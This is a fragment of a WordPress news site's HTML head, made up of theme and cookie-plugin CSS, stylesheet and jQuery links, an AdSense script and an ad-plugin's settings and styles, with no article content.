: #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/30679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=30679' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
